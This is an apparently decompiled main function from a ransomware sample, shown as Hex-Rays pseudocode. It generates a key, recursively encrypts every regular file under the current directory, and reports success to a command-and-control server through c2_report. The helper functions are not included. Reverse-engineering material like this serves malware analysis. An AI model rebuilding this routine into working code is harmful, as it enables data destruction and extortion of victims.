 1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3   char *v3; // rsi@2
4   std::filesystem::__cxx11::directory_entry *v4; // rax@3
5   int v5; // ebx@7
6   int result; // eax@9
7   __int64 v7; // rcx@9
8   std::filesystem::__cxx11::directory_entry *v8; // [sp+8h] [bp-A8h]@3
9   char v9; // [sp+10h] [bp-A0h]@1
10   char v10; // [sp+20h] [bp-90h]@1
11   char v11; // [sp+30h] [bp-80h]@1
12   char v12; // [sp+40h] [bp-70h]@1
13   char v13; // [sp+50h] [bp-60h]@4
14   char v14; // [sp+70h] [bp-40h]@1
15   __int64 v15; // [sp+98h] [bp-18h]@1
16
17   v15 = *MK_FP(__FS__, 40LL);
18   gen_key();
19   ZNSt10filesystem12current_pathB5cxx11Ev(&v14, argv);
20   std::filesystem::__cxx11::recursive_directory_iterator::recursive_directory_iterator(
21     (std::filesystem::__cxx11::recursive_directory_iterator *)&v9,
22     (const std::filesystem::__cxx11::path *)&v14);
23   std::filesystem::__cxx11::path::~path((std::filesystem::__cxx11::path *)&v14);
24   std::filesystem::__cxx11::recursive_directory_iterator::recursive_directory_iterator(
25     (std::filesystem::__cxx11::recursive_directory_iterator *)&v12,
26     (const std::filesystem::__cxx11::recursive_directory_iterator *)&v9);
27   std::filesystem::__cxx11::begin(&v11, &v12);
28   std::filesystem::__cxx11::recursive_directory_iterator::~recursive_directory_iterator((std::filesystem::__cxx11::recursive_directory_iterator *)&v12);
29   std::filesystem::__cxx11::recursive_directory_iterator::recursive_directory_iterator(
30     (std::filesystem::__cxx11::recursive_directory_iterator *)&v10,
31     (const std::filesystem::__cxx11::recursive_directory_iterator *)&v9);
32   std::filesystem::__cxx11::end(&v12, &v10);
33   std::filesystem::__cxx11::recursive_directory_iterator::~recursive_directory_iterator((std::filesystem::__cxx11::recursive_directory_iterator *)&v10);
34   while ( 1 )
35   {
36     v3 = &v12;
37     if ( !(unsigned __int8)std::filesystem::__cxx11::operator!=(&v11, &v12) )
38       break;
39     LODWORD(v4) = std::filesystem::__cxx11::recursive_directory_iterator::operator*(&v11);
40     v8 = v4;
41     if ( (unsigned __int8)std::filesystem::__cxx11::directory_entry::is_regular_file(v4) )
42     {
43       std::filesystem::__cxx11::directory_entry::path(v8);
44       std::filesystem::__cxx11::path::string((std::filesystem::__cxx11::path *)&v14);
45       encrypt_file(&v14, &v13);
46       std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string(&v14);
47     }
48     std::filesystem::__cxx11::recursive_directory_iterator::operator++(&v11);
49   }
50   std::filesystem::__cxx11::recursive_directory_iterator::~recursive_directory_iterator((std::filesystem::__cxx11::recursive_directory_iterator *)&v12);
51   std::filesystem::__cxx11::recursive_directory_iterator::~recursive_directory_iterator((std::filesystem::__cxx11::recursive_directory_iterator *)&v11);
52   std::filesystem::__cxx11::recursive_directory_iterator::~recursive_directory_iterator((std::filesystem::__cxx11::recursive_directory_iterator *)&v9);
53   if ( (unsigned __int8)c2_report(&v13) ^ 1 )
54   {
55     v3 = (_BYTE *)&loc_1;
56     fwrite("Failed to report success\n", 1uLL, 0x19uLL, stderr);
57     v5 = -1;
58   }
59   else
60   {
61     v5 = 0;
62   }
63   CryptoPP::SecBlock<unsigned char,CryptoPP::AllocatorWithCleanup<unsigned char,false>>::~SecBlock(&v13, v3);
64   result = v5;
65   v7 = *MK_FP(__FS__, 40LL) ^ v15;
66   return result;
67 }